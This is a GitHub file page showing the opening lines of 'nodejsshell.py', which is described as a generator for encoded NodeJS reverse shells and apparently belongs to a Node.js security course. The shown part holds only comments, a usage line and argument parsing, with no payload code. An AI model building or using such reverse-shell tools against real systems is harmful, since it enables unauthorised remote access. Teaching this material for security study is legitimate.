 https://github.com/ajinabraham/Node.Js-Security-Course/blob/master/nodejsshell.py
ajinabraham / Node.Js-Security-Course
Watch 10 Star 208 Fork 102
Code Issues 1 Pull requests 1 Actions Projects 0 Wiki Security 0 Insights
Branch: master Node.Js-Security-Course / nodejsshell.py / <> Jump to Find file Copy path
ajinabraham update nodejs_reshell e476ed7 on Feb 8, 2017
1 contributor
53 lines (48 sloc) 1.54 KB Raw Blame History
1 #!/usr/bin/python
2 # Generator for encoded NodeJS reverse shells
3 # Based on the NodeJS reverse shell by Evilpacket
4 # https://github.com/evilpacket/node-shells/blob/master/node_revshell.js
5 # Onelineified and suchlike by infodox (and felicity, who sat on the keyboard)
6 # Insecurety Research (2013) - insecurety.net
7 import sys
8
9 if len(sys.argv) != 3:
10     print "Usage: %s <LHOST> <LPORT>" % (sys.argv[0])
11     sys.exit(0)
12
13 IP_ADDR = sys.argv[1]
14 PORT = sys.argv[2]